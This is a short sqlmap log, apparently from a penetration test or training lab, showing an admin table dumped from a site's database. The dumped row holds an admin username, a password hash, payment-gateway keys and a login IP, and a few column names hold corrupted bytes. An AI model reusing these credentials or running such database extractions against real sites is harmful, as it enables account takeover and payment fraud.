 Database: www_cocat_cc
Table: kss_tb_manager
[1 entry]
+----+-------+------+-------+------+-------------+--------------+-------+-------+---------------+--------+----------------+---------+---------------------+------------
---------+---------+--------------------------------------------------+----------------------------------+---------------+---------------------------------------------
-----------------+-----------+------------+-----------+-------------+-------------+--------------+--------------+--------------+---------------------+-----------------
+-------------------+---------------------+
| id | pid   | pmid | qq    | rmb  | tel         | email        | isdel | xfrmb | alikey        | islock | tenkey         | level   | addtime             | endtime
         | jscript | linecode                                         | password                         | username      | alipayset
                 | powerlist | tenpayset  | touzhirmb | lastloginip | lockedinter | chinabankkey | chinabankset | passwordtime | lastlogintime       | payweb_loginimg
| payw\x81b_title   | maxu\x04\x01ernum   |
+----+-------+------+-------+------+-------------+--------------+-------+-------+---------------+--------+----------------+---------+---------------------+------------
---------+---------+--------------------------------------------------+----------------------------------+---------------+---------------------------------------------
-----------------+-----------+------------+-----------+-------------+-------------+--------------+--------------+--------------+---------------------+-----------------
+-------------------+---------------------+
| 1  | 10000 | 0    | 10000 | 0.00 | 02712345678 | 10000@qq.com | 0     | 0.00  | a000000000000 | 0      | t0000000000000 | 9       | 2012-08-26 16:05:18 | 2088-12-31
23:00:00 | NULL    | 6B76y3K1ntSf945CFIj6P4SGWG84MxUYhN82gz34ZG88647m | 8abaf0333e173522e9b55d10698d5244 | moonsec_admin | create_partner_trade_by_buyer,20880023191900
00,card@card.php | <blank>   | 1900000000 | 0.00      | 3232235523  | <blank>     | y1111111111  | 1001         | 0            | 2024-01-18 14:40:10 | <blank>
| <blank>           | <blank>             |
+----+-------+------+-------+------+-------------+--------------+-------+-------+---------------+--------+----------------+---------+---------------------+------------
---------+---------+--------------------------------------------------+----------------------------------+---------------+---------------------------------------------
-----------------+-----------+------------+-----------+-------------+-------------+--------------+--------------+--------------+---------------------+-----------------
+-------------------+---------------------+
[05:18:27] [INFO] table 'www_cocat_cc.kss_tb_manager' dumped to CSV file '/home/kali/.local/share/sqlmap/output/www.cocat.cc/dump/www_cocat_cc/kss_tb_manager.csv'
[05:18:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.cocat.cc'
[05:18:27] [WARNING] your sqlmap version is outdated